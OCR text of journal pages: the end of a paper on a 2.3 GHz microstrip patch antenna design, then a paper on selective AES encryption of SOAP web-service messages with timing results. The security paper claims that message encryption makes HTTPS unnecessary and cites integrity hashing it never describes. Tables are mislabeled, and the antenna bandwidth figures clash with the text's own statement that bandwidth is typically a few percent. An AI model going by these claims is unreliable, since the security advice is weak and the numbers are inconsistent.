

The simplest method of feeding the patch is by a coplanar microstrip line, also photo etched on the substrate. Coaxial feeds are also widely used .the inner conductor of coaxial line is connected to the radiating patch while the outer conductor is connected to the ground plane .the antenna are fabricated using IE3D simulate software and get useful characteristics ,important parameters are their impedance bandwidth and return loss. The impedance bandwidth depends on parameters related to the patch antenna elements itself and feed used. The bandwidth is typically limited to a few percentages. The drawback of this type of antenna is narrow bandwidth, low gain spurious feed radiation, limited power handling capacity. In this paper, an attempt has been made to design a single band microstrip antenna without any geometrical complexities and drawbacks.

ANTENNA DESIGN AND LAYOUT

The length and width of rectangular patch antenna are calculated from below equations. Where c is the velocity of light εr is the dielectric constant of substrate.

1: **Calculation of the Width (*W*):** The width of the Microstrip patch antenna is given by equation as:

$$W = \frac{c}{2f[(\varepsilon_r+1)/2]^{1/2}} \quad \text{.....(1)}$$

2: **Calculation of Effective dielectric constant (**εreff **):** The following equation gives the effective dielectric constant as:

$$\varepsilon_{re} = \frac{\varepsilon_r + 1}{2} + \frac{\varepsilon_r - 1}{2}\left(1 + \frac{12h}{W}\right)^{-\frac{1}{2}} \quad \text{..(2)}$$

3: **Calculation of the Effective length (**Leff **):** The following equation gives the Effective length as:

$$L_{eff} = \frac{c}{2 f_o(\varepsilon_{reff})^{1/2}} \quad \text{..... (3)}$$

4: **Calculation of the length extension (**Δ*L)*:** The following equation gives the Length extension as:

$$\frac{\Delta l}{h} = 0.412 \frac{(\varepsilon_{reff}+0.300)(W/h+0.262)}{(\varepsilon_{reff}-0.258)(W/h+0.813)} \quad \text{..... (4)}$$

5: **Calculation of actual length of patch (**L**):** The actual length is obtained by The following equation-

$$L = L_{eff} - 2\Delta L \quad \text{..... (5)}$$

6: **Calculation of the ground plane Dimensions (Lg and Wg):** Ideally the Ground plane is assumed of infinite size In length and width but it is practically Impossible to make an infinite size Ground plane, so to calculate the length And width of a ground plane followings Equations are given as:

Lg = L + 6h
Wg = W + 6h

7: **Determination of feed point location (Xf, Yf):** A coaxial probe type feed is To be used in this design. The centre of The patch is taken as the origin and the Feed point location is given by the co-ordinates (Xf, Yf) from the origin. a trial and error method is used to locate the feed point. For different Locations of the feed point, the return Loss (R.L) is compared and that feed point is selected where the R.L is most negative.

Design of Micro strip patch antenna	First	second
Name of Pattern	plus Shape	plus Shape
Frequency of Operation (GHz)	2.3	2.3
Dielectric constant of substrate	4.4	4.4
Loss tangent	.0012	.0012
Height of the dielectric substrate	1.6mm	1.6mm
Feeding method (Probe feeding)	Point (x=38.3, y=14.8)	Point (x=38.3, y=38.3)
Width of the ground (W_g)	43.1mm	43.1mm
Length of the ground (L_g)	53.1mm	53.1mm
Width of the patch (W_p)	33.5mm	33.5mm
Length of the patch (L_p)	43.5mm	43.5mm

SIMULATION RESULTS AND DISCUSSION

After simulating the antenna design 1 and design 2 on IE3d simulator various results are obtained, step by step comparisons of both antenna results are shown below.

Desighn1-:



Desighn2-:



FREQUENCY VS RETURN LOSS

First-:



Second-:



GAIN VS FREQUENCY

First-:



Second-:



RADIATION PATTERN

First -:



Second-:



SMITH CHART

First-: **Second-:**





Conclusion-:

In this paper, the design of a microstrip rectangular patch antenna for 2.3GHz frequency was noticed. The results for the designed antenna above shows that the coaxial probe fed rectangular microstrip patch antenna can be used for applications in cordless handset and for cellular application. The simulated results show that the rectangular microstrip patch antenna will be compact and low cost solution various application. Also since glass epoxy is used as the dielectric substrate, the cost of fabrication of the antenna would be less. Antenna design one shows 51% bandwidth antenna design two shows 25% bandwidth.

REFERENCES-:

[1] C.A. Balanis, Antenna Theory and Design, John Wiley & Sons, 1997.

[2] J. B. Pendry, A. J. Holden, D. J. Robbins, and W. J. Stewart, "Magnetism from conductors and enhanced nonlinear phenomena," IEEE Trans. Microw. Theory Tech. 47, pp. 2075-2081, 1999.

[3] R Garg, P Bhartia, I Bahl, and A. Lttipiboon, Microstrip antenna design handbook, Artech House, 2000.

[4] Y.T. Lo, Theory and experiment on microstrip antennas, IEEE Trans.Antennas Propag 27, pp.137–145. 1979

[5] S. A. Schelkunoff, H.T.Friss, Antennas: Theory and Practice, New York: John Willy & Sons, 1952.

[6] Y.T. Lo, Theory and experiment on microstrip antennas, IEEE Trans.Antennas Propag 27, pp.137–145. 1979

[7]D. R Jahagirdar and R D. Stewart. 1998. Non-Leaky Conductor Backed Coplanar Wave Guide-Fed Rectangular Microstrip Patch Antenna. IEEE Microwave and Guided-Wave Letters. 3 (Mar. 1998), 115-117.

[8] N. Herscovici. 1998. New considerations in the design of microstrip antennas.IEEE Transactions on Antennas and Propagation, AP-46, 6 (Jun. 1998), 807-812.

[9] S. S. Pattnaik, Gianluca Lazzi, and Om P. Gandhi. 1998. on the Use of Wide-Band High-Gain Microstrip Antenna for Mobile Telephones. IEEE Antennas and Propagation Magazine 40, 1(Feb. 1998), 88-90

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

SOAP Performance and Enhancement in WS-Security

Srinath KS[#1], Aditya Kumar[#2], Ankit Shrivastava[#3] , Kumar Pranav[#4], K Rohan[#5]

Sambhram Institute of Technology, Bangalore-97, India, solansrinath@gmail.com, +919036646801

Abstract— Web Services provides flexibility and interconnection between different systems, the communication in Web Services uses Simple Object Access Protocol (SOAP) a simple, robust, and extensible protocol that is the most widely used for communication protocol in the Web services model. SOAP message that is being sent to the client needs to be secured from the attackers over the open internet and should also make sure that the response time is minimal. In this paper, the SOAP message is encrypted whole or selective portion using AES (Advanced Encryption Scheme) encryption technique. The SAX parser is used to reduce the memory consumption and execution time for parsing SOAP request, response documents. To optimize the SOAP performance, response time is analyzed for both complete and selective encrypted soap document and results are found satisfactory for selective encryption technique.

.**Keywords**— SOA, Web Services, SOAP, WSDL, AES Encryption, SAX

INTRODUCTION

Changing the way organizations conduct business nowadays, modern technology dominates the business sector entirely. All transactions and managerial activities are being carried out via the Internet increasing application to application communication. Web Services simplify this business interaction by linking its applications with those of its business partners, customers and suppliers via the Internet. A Web Service is an independent self-contained application that can describe, publish and invoked remotely over the internet, thereby allowing smooth interoperability among heterogeneous systems and simplifies the business interaction for the organization

Security continues to be a top concern of Web Services and along with increased information exchange capabilities comes the significant considerations and challenges for the organizations. Security parameters like Authentication, Confidentiality, Integrity and Authorization are of prime concern to these organizations. *Authentication* involves verification of the user's identity based on the credentials presented. *Confidentiality* includes keeping the message safe from external entities while *Integrity* is the non-repudiation of data. *Authorization* allows access to only those users's who are authorized for the particular service [1]. Vulnerability in the application could lead to a breach in the system and could provide attackers with private information or system resources. Information can be credit card numbers, Pan Accounts and Passport leading to disparate complications causing significant damage to organizations. An attack as simple as DoS can cripple the organization's infrastructure and also panic among its customers.

The web services communicate through Simple Object Access Protocol (SOAP) which is robust and most widely used for communication. Since the SOAP messages needs to be secured from attackers various techniques are used for enhancing soap processing. In this paper, the SOAP message is encrypted using complete and selective portion using AES encryption technique. The SAX parser is used to reduce the memory consumption and execution time for parsing SOAP request, response documents.

2. SOA (Service Oriented Architecture) model for web service

Our idea of design is based on the SOA (Service Oriented Architecture) shown in Fig.1, wherein which application components provide services to other components via a communications protocol, typically over a network. The components involved in the model are labelled as Provider, Registry and Client [3]. The Provider creates a web service and publishes its interface on the Registry. The Client then finds the required web service on the Registry using various operations and binds to the provider invoking the required service. The Provider reads in the request from the Client and responds accordingly. SOA has been widely used in the field of web-based applications.



Fig. 1 SOA Architecture

The SOA helps in integrating wide heterogeneous applications by using multiple different platforms and provides a way for the consumers of the service. One of the key aspects of the SOA is that interactions occur with loosely coupled services that operate independently. A service reusability also exists which avoids unnecessary wastage of time and money by starting the development of the service from scratch.

The SOA is thus a valid approach to solve many architectural problems that are faced by the enterprises today. With wide use of web services today SOA is the best way to bring the architectural agility to the enterprise.

3. Proposed model

The proposed model is shown in Fig. 2 which implements the architecture over a primitive outline of SOA model. The provider creates the web service and publishes its WSDL files onto the registry. Client then request for the needed service from the registry. If the service is found the required information about the service is sent to the client that is the API's regarding service invocation and other general information. The client then invokes the service and sends in the SOAP request to the Provider.



Fig. 2 System Model

The provider then processes this request and formulates an appropriate response and sends back the result to the Client thereby completing an interaction successfully. All the interactions are kept confidential by using AES encryption algorithm.

3.1 Provider Model

The Provider is an application which exposes its service publicly and can be invoked by the requestors of the service. In the proposed provider model shown in Fig. 3 we take the WSDL files of web services and firstly pass them as input to a XML parser. The parsed document is then transferred to the application for further processing. SAX parser is used instead of a DOM parser as SAX is an event based parser which triggers events on occurrence of tags whereas the DOM parser creates a DOM tree of all the tags which incurs extra overhead of memory for traversing each node of the tree and making the encryption process more tedious. The parsed file is encrypted using the AES (Advanced Encryption Scheme) algorithm which provides a considerable amount of security and is stronger than DES as it provides various key lengths ranging from 128-bit, 192-bit or 256-bit than 56-bit respectively [2]. Also AES is used in this context as it is faster than RSA (Rivert Shamir Aldeman) algorithm. A configuration files which helps in selective encryption. This configuration file consists only of those tags which need to be encrypted and is read by the application at the start itself. This successfully results in an encrypted WSDL file[4].



Fig. 3 Provider Model

After creation of Web service and successful encryption of WSDL files, they are published onto the Registry for Clients to find and invoke. We establish a connection from the provider to the Registry and send these encrypted WSDL files. Further the Provider interacts with the Client as the latter requests the service. The Provider processes this SOAP request and provides the suitable SOAP response[5] [6] [7].

3.2 Client model

The Client is a service consumer which invokes the services provided by the Provider. Client finds the required service from the Registry by sending a request to the registry. Fig. 4 shows the how the WSDL file is decrypted when it reaches client. The file is passed through a SAX parser wherein all the encrypted tags are processed by event triggering. Next this file is decoded and decrypted using the BASE64 and AES decryption algorithm. Decryption is done with respect to configuration file which consists of only those tags that are to be decrypted. If all fields are encrypted then it takes more amount of time processing each tag. This way an encrypted WSDL file is successfully searched and retrieved.

The next step of the Client is to establish a connection to the service provider through a network. The Client then sends across a request demanding a particular service via a SOAP envelope. This request is sent via the network using the HTTP protocol. Since the SOAP request is encrypted hence there is no need of using HTTPS, HTTP would suffice. The provider processes this request and then formulates a response, suitably received by the Client.



Fig. 4 Client Model

4. RESULTS Analysis

Results are analysed for both complete and selective encryption. In *complete encryption, all the elements of SOAP document is encrypted and encoded* using the AES algorithm and BASE64 encoder. In *selective encryption, the specific elements of SOAP document are encrypted and encoded* with the help of configuration file which indicates which elements should be encrypted; Fig. 5 shows the input SOAP document that is to be encrypted. Fig 6 shows the cipher file obtained after encryption [8][10]. The decryption process is exactly the reverse and we get the original file back using the AES decryption algorithm and BASE64 decoder[9][11][12].

```
▼<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
 ▼<soapenv:Body>
  ▼<sub xmlns="http://rohan">
     <a>15</a>
     <b>3</b>
   </sub>
  </soapenv:Body>
</soapenv:Envelope>
```

Fig. 5 SOAP document



Fig. 6 Cipher file

The time taken for complete and selective encryption and decryption of SOAP document are tabulated for varying the number of tags from 5 tags to 25 tags is shown in Table (i) and Table (ii).

Fig. 7-8-9 shows graphs plotted against tabulated values, from the obtained results it can be seen that both selective and complete encryption takes almost the same time for encrypting and decrypting the XML document.

TABLE III

Complete Encryption & Decryption Time (in milliseconds)

Number of Tags	Complete Encryption Time (in milliseconds)	Complete Decryption Time (in milliseconds)
5	273.58	7.13
10	277.63	9.535
15	293.9	12.429
20	306.2	14.893
25	318.82	17.678



Fig. 7 Complete Encryption Time (in milliseconds)

TABLE II

Selective Encryption & Decryption Time (in milliseconds)

Number of Tags	Selective Encryption Time (in milliseconds)	Selective Decryption Time (in milliseconds)
5	272.32	4.164
10	274.81	4.328
15	288.63	5.615
20	293.25	6.814
25	302.76	7.4



Fig. 8 Selective Encryption Time (in milliseconds)



Fig. 9 Selective Decryption Time (in milliseconds)

Axis 1.4 server is integrated on Kepler eclipse IDE, the server side response time was recorded when the client sends SOAP request, Table (iii) and Fig. 10 shows the results obtained.

TABLE III

Selective Encryption & Decryption Time (in milliseconds)

No. of Tags in SOAP	Response Time (in ms)
5	15
10	15
15	16
20	16



Fig. 10 Response Time from Axis server

5. CONCLUSION

In this paper, streaming-based complete and selective XML encryption and decryption have been designed and implemented. Experiments were conducted to demonstrate the comparison between the response time of selectively encrypted XML document and completely Encrypted XML document. The results shows streaming-based XML encryption and decryption technique provides a better way of resisting XML attacks. It also includes hash code generation for the SOAP request and SOAP response to maintain the integrity of data during transmission over the network. The analysis reveals the use of stream based selective XML encryption and decryption is faster and less memory consumption compare to stream based complete XML encryption and decryption. The SOAP document can further optimised in its header field for faster response time.

REFERENCES:

[1] Esmiralda Moradianvand Anne Håkansson, "Possible attacks on XML Web Services", IJCSNS International Journal of Computer Science and 154 Network Security, VOL.6 No.1B, January 2006, pp 154-170.

[2] Hashizume Keiko, Eduardo B Fernandez, "Symmetric encryption and XML encryption patterns", Proceedings of the 16th Conference on Pattern Languages of Programs, pp.270-298, 2009.

[3] Meiko Jensen, Nils Gruschka, Ralph Herkenhoener and Luttenberger, N., (2007), "SOA and Web Services: New Technologies, New Standards – New Attacks" Fifth European Conference on Web Services, 0-7695-3044-3/07, 2007.

[4] Michael Schrefl, Katharina Grun, Jurgen Dorn, "SemCrypt - Ensuring Privacy of Electronic on Data Engineering Workshops (ICDEW)", 2013 IEEE 29th International Conference on Data Engineering Workshops (ICDEW) 2005, pp. 1191, doi:10.1109/ICDE.2005.280 Documents Through Semantic-Based Encrypted Query Processing", ICDEW, 2005, 2013 IEEE 29th International Conference.

[5] Taflan I. Gundem and Mustafa F. Celikel, "Structure Encryption in XML", Computer Engineering Dept., Boğaziçi University, 34342 Bebek, İstanbul, Turkey, pp. 1-13, 2008.

[6] Rupesh Kumar, Mario mumoz organero, rajat agarwal, "XML Secure Documents for a Secure E-commerce Architecture", pp. 35-45, 2010.

[7] Benjamin Sanno, "streaming-based encryption technique", pp. 1-48, 2010.

[8] R.D. Cameron, K.S. Herdy, and D. Lin, "PARABIX: High Performance XML Parsing Using Parallel Bit Stream Technology," Proc. Conf. Center for Advanced Studies on Collaborative Research: Meeting of Minds (CASCON '08), vol. 17, pp. 222-235, 2008.

